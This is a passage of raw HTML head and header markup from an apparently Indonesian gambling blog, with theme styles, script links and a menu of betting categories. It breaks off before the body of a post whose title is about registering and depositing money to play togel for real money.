var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/2730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=2730' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-2730 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Proses Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Buntok</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://mauricecarlin.com/proses-daftar-account-baru-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-buntok/" title="Permalink to: Proses Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Buntok">
                            Proses Daftar Account Baru Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Buntok                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
